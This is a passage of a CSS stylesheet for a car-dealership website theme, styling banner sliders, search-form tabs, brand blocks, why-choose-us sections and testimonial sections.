        .boxcar-banner-section-seven .banner-slider-v7 .slick-next {
            width: 60px;
            height: 40px;
            border-radius: 30px;
            background: rgba(255, 255, 255, 0.2);
            -webkit-backdrop-filter: blur(10px);
            backdrop-filter: blur(10px);
            z-index: 99;
            border: 0;
        }

            .boxcar-banner-section-seven .banner-slider-v7 .slick-prev:before,
            .boxcar-banner-section-seven .banner-slider-v7 .slick-next:before {
                color: #fff;
            }

        .boxcar-banner-section-seven .banner-slider-v7 .slick-prev {
            left: 8vw;
        }

        .boxcar-banner-section-seven .banner-slider-v7 .slick-next {
            right: 8vw;
        }

    .boxcar-banner-section-seven .banner-slider-v7 {
        width: 100%;
        border-radius: 16px;
    }

        .boxcar-banner-section-seven .banner-slider-v7 .banner-slide {
            position: relative;
            z-index: 9;
        }

            .boxcar-banner-section-seven .banner-slider-v7 .banner-slide:before {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: #050B20;
                opacity: 0.3;
                border-radius: 16px;
            }

            .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box {
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 0;
                width: 100%;
                z-index: 99;
            }

                .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box {
                    text-align: center;
                }

                    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box .sub-title {
                        color: var(--theme-color-light);
                        margin-bottom: 19px;
                        display: inline-block;
                    }

                    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box h1 {
                        font-size: 70px;
                        color: var(--theme-color-light);
                        font-weight: 700;
                        line-height: normal;
                    }

/*** 

====================================================================
  banner section homepage 8
====================================================================

***/
.boxcar-banner-section-v8 {
    background-image: url(../images/background/banner-v8.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    height: 100vh;
    position: relative;
    border-radius: 32px;
    margin: 30px 30px 0px;
}

@media (max-width: 1440px) {
    .boxcar-banner-section-v8 {
        margin: 0;
        border-radius: 0;
    }
}

.boxcar-banner-section-v8 .boxcar-container {
    height: 100%;
}

.boxcar-banner-section-v8 .banner-content-v8 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

    .boxcar-banner-section-v8 .banner-content-v8 h2 {
        color: #fff;
        font-size: 52px;
        font-weight: 500;
        margin-bottom: 50px;
    }

    .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form {
        max-width: 448px;
        background: #fff;
        border-radius: 16px;
        padding: 30px;
    }

        .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            border: 1px solid #050B20;
            border-radius: 16px;
            height: 53px;
            line-height: 53px;
            margin-bottom: 20px;
        }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list li {
                width: 50%;
                text-align: center;
                font-size: 16px;
                font-weight: 500;
                cursor: pointer;
            }

                .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list li.current {
                    border-radius: 16px 0px 0px 16px;
                    background-color: #050B20;
                    color: #fff;
                }

                .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list li:last-child.current {
                    border-radius: 0 16px 16px 0;
                }

        .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tab-pane {
            display: none;
        }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tab-pane.current {
                display: block;
            }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tab-pane form .form_boxes {
                width: 100%;
                height: 76px;
                margin-bottom: 20px;
            }

        .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu {
            border: 1px solid #e1e1e1;
            border-radius: 16px;
            padding: 7px 15px;
        }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu .dropdown {
                border-radius: 16px;
                padding: 15px;
                z-index: 9;
                margin: 0;
                -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
                box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu > label {
                display: block;
                color: #818181;
                font-size: 13px;
                font-weight: 400;
            }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu .select {
                padding: 0;
                height: unset;
                line-height: unset;
            }

                .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu .select i {
                    right: 0;
                }

        .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-submit {
            margin-left: auto;
        }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-submit button {
                color: #fff;
                font-size: 15px;
                font-weight: 500;
                height: 56px;
                line-height: 56px;
                padding: 0 30px;
                width: 100%;
                border-radius: 30px;
                background-color: var(--theme-color1);
            }

                .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-submit button i {
                    position: relative;
                    margin-right: 7px;
                    top: 2px;
                }

/*** 

====================================================================
  banner section
====================================================================

***/
.boxcar-banner-section-nine {
    background-image: url(../images/banner/banner-page9.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    height: 100vh;
    position: relative;
}

    .boxcar-banner-section-nine:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #050B20;
        opacity: 0.4;
    }

    .boxcar-banner-section-nine .drop-menu.active .select > span,
    .boxcar-banner-section-nine .drop-menu.active .select i,
    .boxcar-banner-section-nine .drop-menu .dropdown li:hover {
        color: #fff;
    }

    .boxcar-banner-section-nine .banner-content {
        width: 924px;
        margin: 0 auto;
        text-align: center;
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }

        .boxcar-banner-section-nine .banner-content .content-box {
            margin-top: 166px;
            position: relative;
        }

            .boxcar-banner-section-nine .banner-content .content-box span {
                display: block;
                color: #fff;
                font-size: 16px;
                line-height: 28px;
                margin-bottom: 30px;
            }

            .boxcar-banner-section-nine .banner-content .content-box h2 {
                color: #fff;
                font-size: 70px;
                text-transform: capitalize;
                font-weight: 700;
                margin-bottom: 55px;
            }

            .boxcar-banner-section-nine .banner-content .content-box .btn-box {
                margin-bottom: 63px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center;
            }

                .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more {
                    font-weight: 500;
                    font-size: 15px;
                    font-family: var(--title-font);
                    line-height: 26px;
                    text-transform: capitalize;
                    padding: 14px 26px 12px;
                    border-radius: 50px;
                    border: 1px solid var(--theme-color-light);
                    display: inline-block;
                    color: var(--theme-color-light);
                    margin-right: 30px;
                }

                    .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more:last-child {
                        margin-right: 0;
                    }

                    .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more svg {
                        position: relative;
                        top: -4px;
                        color: var(--theme-color-dark);
                        width: 14px;
                        height: 14px;
                        margin-left: 10px;
                    }

                    .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more:hover {
                        background-color: var(--theme-color-light);
                        color: var(--theme-color-dark);
                    }

                    .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more.active {
                        background-color: var(--theme-color-light);
                        color: var(--theme-color-dark);
                    }

                        .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more.active svg {
                            color: var(--theme-color-dark) !important;
                        }

        .boxcar-banner-section-nine .banner-content .form-tabs-list {
            margin-bottom: 22px;
        }

            .boxcar-banner-section-nine .banner-content .form-tabs-list li {
                display: inline-block;
                color: #fff;
                font-size: 16px;
                font-weight: 500;
                text-transform: capitalize;
                margin-right: 26px;
                cursor: pointer;
                position: relative;
                padding-bottom: 3px;
            }

                .boxcar-banner-section-nine .banner-content .form-tabs-list li:before {
                    content: "";
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 2px;
                    background-color: #fff;
                    opacity: 0;
                    visibility: hidden;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }

                .boxcar-banner-section-nine .banner-content .form-tabs-list li.current:before {
                    opacity: 1;
                    visibility: visible;
                }

                .boxcar-banner-section-nine .banner-content .form-tabs-list li:last-child {
                    margin-right: 0;
                }

        .boxcar-banner-section-nine .banner-content .form-tab-pane {
            display: none;
        }

            .boxcar-banner-section-nine .banner-content .form-tab-pane.current {
                display: block;
            }

            .boxcar-banner-section-nine .banner-content .form-tab-pane form {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -ms-flex-wrap: wrap;
                flex-wrap: wrap;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                border-radius: 50px;
                padding: 0 10px;
                height: 76px;
                border: 1px solid var(--White, #FFF);
                background: rgba(255, 255, 255, 0.05);
                -webkit-backdrop-filter: blur(7.5px);
                backdrop-filter: blur(7.5px);
            }

                .boxcar-banner-section-nine .banner-content .form-tab-pane form .form_boxes {
                    width: 19%;
                    height: 76px;
                }

        .boxcar-banner-section-nine .banner-content .form-submit {
            margin-left: auto;
        }

            .boxcar-banner-section-nine .banner-content .form-submit button {
                color: var(--theme-color-dark);
                font-size: 15px;
                font-weight: 500;
                height: 56px;
                line-height: 56px;
                padding: 0 30px;
                border-radius: 30px;
                background-color: var(--theme-color-light);
            }

                .boxcar-banner-section-nine .banner-content .form-submit button i {
                    position: relative;
                    margin-right: 7px;
                    top: 2px;
                }

        .boxcar-banner-section-nine .banner-content .form-tab-content > span {
            display: block;
            color: #fff;
            font-size: 15px;
            font-weight: 500;
            margin-bottom: 31px;
        }

        .boxcar-banner-section-nine .banner-content .form-tab-content .model-links li {
            display: inline-block;
            margin-right: 6px;
        }

            .boxcar-banner-section-nine .banner-content .form-tab-content .model-links li:last-child {
                margin-right: 0;
            }

            .boxcar-banner-section-nine .banner-content .form-tab-content .model-links li a {
                background: rgba(255, 255, 255, 0.2);
                display: inline-block;
                color: #fff;
                font-size: 15px;
                font-weight: 500;
                height: 44px;
                line-height: 44px;
                padding: 0 30px;
                border-radius: 30px;
            }

            .boxcar-banner-section-nine .banner-content .form-tab-content .model-links li a {
                margin-right: 5px;
            }

    .boxcar-banner-section-nine .drop-menu .select {
        color: var(--theme-color-light);
    }

    .boxcar-banner-section-nine.banner-style-three {
        background-image: url(../images/banner/banner-hp3.jpg);
    }

        .boxcar-banner-section-nine.banner-style-three:before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: #050B20;
            opacity: 0.4;
        }

        .boxcar-banner-section-nine.banner-style-three .banner-content-three {
            position: absolute;
            top: 50%;
            left: 0;
            width: 100%;
            z-index: 99;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
        }

            .boxcar-banner-section-nine.banner-style-three .banner-content-three .banner-content {
                position: static;
                -webkit-transform: unset;
                transform: unset;
                text-align: left;
                margin: unset;
            }

        .boxcar-banner-section-nine.banner-style-three .form-tab-pane form {
            border-radius: 15px;
        }

        .boxcar-banner-section-nine.banner-style-three .drop-menu .dropdown {
            border-radius: 15px;
        }

.banner-slider-v4 {
    position: relative;
}

/*** 

====================================================================
	googel-maps-Section
====================================================================

***/
.googel-map-section {
    position: relative;
}

    .googel-map-section .right-box .goole-iframe iframe {
        width: 100%;
        height: 473px;
    }

/*** 

====================================================================
    brand section
====================================================================

***/
.boxcar-brand-section {
    position: relative;
    padding: 120px 0;
    /* Medium devices */
}

.bg-1 {
    background-color: rgba(249, 251, 252, 1);
}

.bg-2 {
    background-color: rgba(223, 223, 223, 1);
}

.section-radius-top {
    border-top-left-radius: 80px;
    border-top-right-radius: 80px;
    margin-top: -80px;
    overflow: hidden;
}

.section-radius-bottom {
    margin-bottom: -80px;
    border-bottom-left-radius: 80px;
    border-bottom-right-radius: 80px;
    position: relative;
    z-index: 1;
    overflow: hidden;
}

@media (max-width: 991px) {
    .boxcar-brand-section {
        padding: 90px 0;
    }

    .section-radius-top {
        border-top-left-radius: 40px;
        border-top-right-radius: 40px;
    }

    .section-radius-bottom {
        border-bottom-left-radius: 40px;
        border-bottom-right-radius: 40px;
    }
}

.cars-block .inner-box {
    text-align: center;
    /*padding: 0 40px 0 39px;*/
    border-radius: 16px;
    border: 1px solid var(--Border, #E1E1E1);
    height: 180px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    justify-content: space-evenly
    /* Medium devices */
}

.cars-block.style-1 .inner-box {
    background-color: #fff;
}

@media (max-width: 991px) {
    .cars-block .inner-box {
        margin-bottom: 24px;
    }
}

.cars-block .inner-box:hover {
    border-color: var(--theme-color1);
}

.servizi .cars-block .inner-box:hover {
    border: 1px solid var(--Border, #E1E1E1);
}

.servizi .cars-block .inner-box{
    height:100%;
}

.cars-block .inner-box .image-box {
    margin-bottom: 0;
    height: 100px;
}

.cars-block .inner-box .content-box .title {
    font-size: 18px;
    font-style: normal;
    font-weight: 500;
    line-height: 27px;
}

.boxcar-brand-section.v7::before {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 1162px;
    height: 500px;
    border-radius: 16px;
    background: var(--bg-1, #F9FBFC);
}

/*** 

====================================================================
    brand section two
====================================================================

***/
.boxcar-brand-section-two {
    position: relative;
    padding: 120px 0;
}

.cars-block-two .inner-box {
    text-align: center;
    padding: 45px 40px 20px 39px;
    border-radius: 16px;
    border: 1px solid var(--Border, #E1E1E1);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .cars-block-two .inner-box:hover {
        border-color: var(--theme-color-dark);
        background-color: rgba(249, 251, 252, 1);
    }

        .cars-block-two .inner-box:hover .image-box {
            background-color: var(--theme-color-dark);
        }

.cars-block-two:not(.style-svg) .inner-box:hover .image-box svg path {
    fill: var(--theme-color-light);
}

.cars-block-two.style-svg .inner-box:hover .image-box svg path {
    stroke: var(--theme-color-light);
}

.cars-block-two .inner-box .image-box {
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    margin: 0 auto 0;
    background-color: #F9FBFC;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-bottom: 12px;
}

    .cars-block-two .inner-box .image-box svg path {
    }

.cars-block-two .inner-box .content-box .title {
    font-size: 18px;
    font-style: normal;
    font-weight: 500;
    line-height: 27px;
}

/*** 

====================================================================
    brand banner section
====================================================================

***/
.brand-boxcar-banner-section {
    position: relative;
    padding: 211px 0 167px;
    background-image: url(../images/background/child.jpg?v=1);
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    z-index: 9;
}

    .brand-boxcar-banner-section:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #050B20;
        opacity: 0.3;
        z-index: -1;
    }

    .brand-boxcar-banner-section .content-column .inner-column .title {
        font-size: 70px;
        color: var(--theme-color-light);
        font-weight: 500;
        line-height: normal;
        text-transform: capitalize;
        margin-bottom: 28px;
    }

    .brand-boxcar-banner-section .content-column .inner-column .btn {
        padding: 20px 87px 18px;
        line-height: 26px;
        color: var(--theme-color-light);
        border-radius: 12px;
        border: 1px solid var(--White, #FFF);
    }

        .brand-boxcar-banner-section .content-column .inner-column .btn svg {
            fill: var(--theme-color-light);
            margin-left: 10px;
            position: relative;
            top: -3px;
        }

/*** 

====================================================================
    brand section-three
====================================================================

***/
.boxcar-brand-section-three {
    position: relative;
}

    .boxcar-brand-section-three .right-box {
        padding: 80px 152px 87px;
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
    }

    .boxcar-brand-section-three .content-column .inner-column {
        max-width: 470px;
        margin-top: 140px;
    }

        .boxcar-brand-section-three .content-column .inner-column .boxcar-title {
            margin-bottom: 0;
        }

            .boxcar-brand-section-three .content-column .inner-column .boxcar-title h2 {
                margin-bottom: 13px;
            }

            .boxcar-brand-section-three .content-column .inner-column .boxcar-title .text {
                margin-top: 13px;
                margin-bottom: 50px;
            }

            .boxcar-brand-section-three .content-column .inner-column .boxcar-title .brand-btn {
                font-size: 15px;
                font-style: normal;
                font-weight: 500;
                font-family: var(--title=font);
                color: var(--theme-color-light);
                background-color: var(--theme-color1);
                display: inline-block;
                padding: 13px 26px 11px;
                border-radius: 12px;
                border: 1px solid var(--theme-color1);
                background: var(--theme-color1);
            }

                .boxcar-brand-section-three .content-column .inner-column .boxcar-title .brand-btn svg {
                    position: relative;
                    top: -2px;
                    margin-left: 11px;
                }

    .boxcar-brand-section-three .image-column .inner-column .image-box {
        text-align: right;
    }

/*** 

====================================================================
    boxcar-brand-section-four
====================================================================

***/
.boxcar-brand-section-four {
    position: relative;
    padding: 120px 0;
}

@media (max-width: 768px) {
    .boxcar-brand-section-four {
        padding-top: 180px;
    }
}

.boxcar-brand-section-four .right-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /* -ms-flex-wrap: wrap;
  flex-wrap: wrap; */
    overflow-x: auto;
}

.brand-block-four {
    margin-right: 15px;
}

    .brand-block-four:last-child {
        margin-right: 0;
    }

    .brand-block-four .inner-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--White, #FFF);
        text-align: center;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        width: 140px;
        padding: 30px 0;
    }

        .brand-block-four .inner-box:hover {
            background: var(--bg-1, #F9FBFC);
        }

        .brand-block-four .inner-box .icon-box {
            min-height: 40px;
            max-height: 40px;
        }

            .brand-block-four .inner-box .icon-box i {
                color: #000;
                font-size: 40px;
            }

        .brand-block-four .inner-box .title {
            margin-top: 15px;
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 0;
        }

/*** 

====================================================================
    brand section five
====================================================================

***/
.boxcar-brand-section-five {
    position: relative;
    padding: 120px 0;
}

    .boxcar-brand-section-five .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

.cars-block-five {
    margin-right: 66px;
}

    .cars-block-five:last-child {
        margin-right: 0;
    }

    .cars-block-five .inner-box {
        text-align: center;
    }

        .cars-block-five .inner-box .image-box {
            margin-bottom: 0;
            height: 70px;
        }

        .cars-block-five .inner-box .content-box .title {
            font-size: 18px;
            font-style: normal;
            font-weight: 500;
            line-height: 27px;
            text-transform: capitalize;
        }

/*** 

====================================================================
    brand section six
====================================================================

***/
.boxcar-brand-section-six {
    position: relative;
    padding: 120px 0;
}

    .boxcar-brand-section-six .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        overflow: auto;
    }

        .boxcar-brand-section-six .right-box::-webkit-scrollbar {
            width: 1px;
        }

        .boxcar-brand-section-six .right-box::-webkit-scrollbar-thumb {
            background: transparent;
        }

@media (max-width: 1400px) {
    .boxcar-brand-section-six .right-box {
        margin-right: -15px;
        padding-right: 15px;
    }
}

.cars-block-six {
    margin-right: 20px;
}

    .cars-block-six:last-child {
        margin-right: 0;
    }

    .cars-block-six .inner-box {
        text-align: center;
        padding: 45px 0 20px;
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        width: 138px;
    }

    .cars-block-six.home-8 .inner-box {
        padding: 0;
        height: 127px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .cars-block-six.home-8:not(:last-child) {
        margin-right: 16px;
    }

    .cars-block-six.home-8 .inner-box .title {
        margin-bottom: 0;
    }

    .cars-block-six .inner-box:hover {
        background: var(--bg-1, #F9FBFC);
    }

    .cars-block-six .inner-box .image-box {
        margin-bottom: 12px;
    }

        .cars-block-six .inner-box .image-box svg {
            fill: var(--theme-color-dark);
        }

    .cars-block-six.home-8 .inner-box .image-box svg {
        fill: none;
    }


    .cars-block-six .inner-box .content-box .title {
        font-size: 18px;
        font-style: normal;
        font-weight: 500;
        line-height: 27px;
    }

/*** 

====================================================================
    why choose section
====================================================================

***/
.why-choose-us-section {
    position: relative;
    padding: 120px 0 64px;
}

    .why-choose-us-section .content-column .boxcar-title h2 {
        line-height: 45px;
    }

    .why-choose-us-section .content-column-two .boxcar-title .text {
        margin-bottom: 56px;
    }

    .why-choose-us-section .content-column-two .boxcar-title .read-more {
        padding: 14px 25px 12px;
        border-radius: 12px;
        border: 1px solid var(--color-secondary, var(--theme-color1));
        background: var(--color-secondary, var(--theme-color1));
        display: inline-block;
        font-family: var(--title-font);
        color: var(--theme-color-light);
    }

        .why-choose-us-section .content-column-two .boxcar-title .read-more svg {
            position: relative;
            top: -2px;
            margin-left: 7px;
        }

.choose-us-block {
    margin-bottom: 56px;
}

    .choose-us-block .inner-box .icon-box {
        margin-bottom: 24px;
    }

    .choose-us-block .inner-box .content-box .title {
        font-weight: 500;
        margin-bottom: 17px;
    }

    .choose-us-block .inner-box .content-box .text {
        padding-right: 65px;
        font-size: 15px;
        line-height: 26px;
    }

.why-choose-us-section.v2 .boxcar-container {
    max-width: 990px;
}

/*** 

====================================================================
    why choose section tow
====================================================================
}
***/
.why-choose-us-section-two {
    position: relative;
    padding: 120px 0 64px;
    border-radius: 16px;
    background: var(--bg-1, #F9FBFC);
}

    .why-choose-us-section-two .boxcar-container {
        max-width: 1800px;
    }

    .why-choose-us-section-two .right-box {
        max-width: 1430px;
        margin: 0 auto;
    }

/*** 

====================================================================
    why choose section three
====================================================================

***/
.why-choose-us-section-three {
    position: relative;
    padding: 120px 0;
}

    .why-choose-us-section-three .content-column .boxcar-title h2 {
        line-height: 45px;
    }

    .why-choose-us-section-three .right-box {
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
        padding: 120px 150px 64px;
    }

/*** 

====================================================================
    why choose section
====================================================================

***/
.why-choose-us-section-four {
    position: relative;
    padding: 120px 0 64px;
}

    .why-choose-us-section-four::before {
        content: "";
        position: absolute;
        top: 0;
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        width: 1162px;
        height: 620px;
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
    }

    .why-choose-us-section-four .content-column .boxcar-title h2 {
        line-height: 45px;
    }

.choose-us-block-four {
    margin-bottom: 56px;
}

    .choose-us-block-four .inner-box {
        padding: 50px 41px 43px;
        border-radius: 16px;
        background: var(--theme-color-light);
        -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    }

        .choose-us-block-four .inner-box .icon-box {
            margin-bottom: 24px;
        }

        .choose-us-block-four .inner-box .content-box .title {
            font-weight: 500;
            margin-bottom: 17px;
        }

        .choose-us-block-four .inner-box .content-box .text {
            font-size: 15px;
            line-height: 26px;
        }

/*** 

====================================================================
    why choose section five
====================================================================

***/
.why-choose-us-section-five {
    position: relative;
    padding: 120px 0 64px;
    background-color: var(--theme-color1);
}

    .why-choose-us-section-five .content-column .boxcar-title h2 {
        line-height: 45px;
    }

    .why-choose-us-section-five .content-column-two .boxcar-title .text {
        margin-bottom: 56px;
    }

    .why-choose-us-section-five .content-column-two .boxcar-title .read-more {
        padding: 14px 25px 12px;
        border-radius: 12px;
        border: 1px solid var(--color-secondary, var(--theme-color1));
        background: var(--color-secondary, var(--theme-color1));
        display: inline-block;
        font-family: var(--title-font);
        color: var(--theme-color-light);
    }

        .why-choose-us-section-five .content-column-two .boxcar-title .read-more svg {
            position: relative;
            top: -2px;
            margin-left: 7px;
        }

.choose-us-block-five {
    margin-bottom: 56px;
}

    .choose-us-block-five .inner-box .icon-box {
        margin-bottom: 24px;
    }

    .choose-us-block-five .inner-box .content-box .title {
        font-weight: 500;
        margin-bottom: 17px;
        color: var(--theme-color-light);
    }

    .choose-us-block-five .inner-box .content-box .text {
        padding-right: 65px;
        font-size: 15px;
        line-height: 26px;
        color: var(--theme-color-light);
    }

/* Small devices */
@media (max-width: 767px) {
    .blog-blockt-two {
        margin-bottom: 25px;
    }

        .blog-blockt-two:last-child {
            margin-bottom: 0;
        }
}

/*** 

====================================================================
    testimonial section
====================================================================

***/
.boxcar-testimonial-section {
    position: relative;
    padding: 100px 0;
    background: #F9FBFC;
}

    .boxcar-testimonial-section .image-column .inner-column .image-box .image {
        /* Medium devices */
    }

@media (max-width: 991px) {
    .boxcar-testimonial-section .image-column .inner-column .image-box .image {
        margin-bottom: 30px;
    }

        .boxcar-testimonial-section .image-column .inner-column .image-box .image a {
            display: block;
        }
}

.boxcar-testimonial-section .image-column .inner-column .image-box .image {
    border-radius: 10px;
}

.boxcar-testimonial-section .content-column .inner-column {
    margin-top: 50px;
    margin-left: 120px;
    /* Large devices */
}

@media (max-width: 1199px) {
    .boxcar-testimonial-section .content-column .inner-column {
        margin-top: 0;
        margin-left: 0;
    }
}

.boxcar-testimonial-section .content-column .inner-column .rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 10px;
}

    .boxcar-testimonial-section .content-column .inner-column .rating li {
        color: #E1C03F;
        font-size: 14px;
        margin-right: 9px;
    }

    .boxcar-testimonial-section .content-column .inner-column .rating span {
        width: 37px;
        height: 26px;
        line-height: 26px;
        background-color: #E1C03F;
        color: var(--theme-color-light);
        font-size: 14px;
        font-weight: 500;
        text-align: center;
        border-radius: 50px;
    }

.boxcar-testimonial-section .content-column .inner-column .title {
    font-size: 18px;
    font-weight: 500;
    line-height: 32px;
    margin-bottom: -3px;
}

.boxcar-testimonial-section .content-column .inner-column span {
    font-size: 14px;
    line-height: 24px;
}

.boxcar-testimonial-section .content-column .inner-column .text {
    font-size: 26px;
    font-weight: 500;
    line-height: 42px;
    margin-top: 39px;
    margin-right: 80px;
}

/*** 

====================================================================
    testimonial section two
====================================================================

***/
.testimonila-section-two {
    position: relative;
    padding: 120px 0;
}

@media (max-width: 991px) {
    .testimonila-section-two {
        padding: 90px 0px;
    }
}

.testimonila-section-two .content-column .inner-column .boxcar-title {
    margin-bottom: 43px;
}

.testimonila-section-two .content-column .inner-column .content-box span {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 13px;
    display: inline-block;
}

.testimonila-section-two .content-column .inner-column .content-box .rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 12px;
}

    .testimonila-section-two .content-column .inner-column .content-box .rating li {
        width: 37.5px;
        height: 37.5px;
        text-align: center;
        line-height: 37.5px;
        font-size: 25px;
        background-color: var(--theme-color2);
        color: var(--theme-color-light);
        margin-right: 3px;
    }

        .testimonila-section-two .content-column .inner-column .content-box .rating li:last-child {
            margin-right: 0;
        }

.testimonila-section-two .content-column .inner-column .content-box small {
    font-size: 15px;
    margin-bottom: 18px;
    display: inline-block;
}

.testimonila-section-two .content-column .inner-column .content-box sub {
    display: block;
    font-size: 24px;
    font-weight: 500;
    text-transform: capitalize;
}

    .testimonila-section-two .content-column .inner-column .content-box sub i {
        color: var(--theme-color2);
        margin-right: 2px;
    }

.testimonila-section-two .slider-column .inner-column .rating-area {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 20px;
}

    .testimonila-section-two .slider-column .inner-column .rating-area span {
        color: #6C6C83;
        margin-left: 20px;
    }

        .testimonila-section-two .slider-column .inner-column .rating-area span i {
            margin-right: 7px;
        }

    .testimonila-section-two .slider-column .inner-column .rating-area .rating {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .testimonila-section-two .slider-column .inner-column .rating-area .rating li {
            color: var(--theme-color-light);
            width: 18.75px;
            height: 18.75px;
            background-color: #00B67A;
            line-height: 18.75px;
            font-size: 12px;
            margin-left: 1px;
            text-align: center;
        }

.testimonila-section-two .slider-column .inner-column .auther-info .name {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 0;
}

.testimonila-section-two .slider-column .inner-column .auther-info .designation {
    font-size: 14px;
}

.testimonila-section-two .slider-column .inner-column .auther-info .text {
    margin-top: 46px;
    font-size: 24px;
    line-height: 42px;
    font-weight: 500;
}

.testimonila-section-two .testi-two-slider {
    margin-bottom: 30px;
}

.testimonila-section-two .testi-two-thumb-slide {
    margin-right: 0;
    position: relative;
    cursor: pointer;
}

    .testimonila-section-two .testi-two-thumb-slide:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border: 1px solid var(--theme-color1);
        border-radius: 50%;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

    .testimonila-section-two .testi-two-thumb-slide.slick-current:before {
        opacity: 1;
        visibility: visible;
    }

    .testimonila-section-two .testi-two-thumb-slide.slick-current > {
        opacity: 1;
    }

    .testimonila-section-two .testi-two-thumb-slide > {
        border-radius: 50%;
        padding: 10px;
        opacity: 0.5;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

/*** 

====================================================================
    testimonial section three
====================================================================

***/
.boxcar-testimonial-section-three {
    position: relative;
}

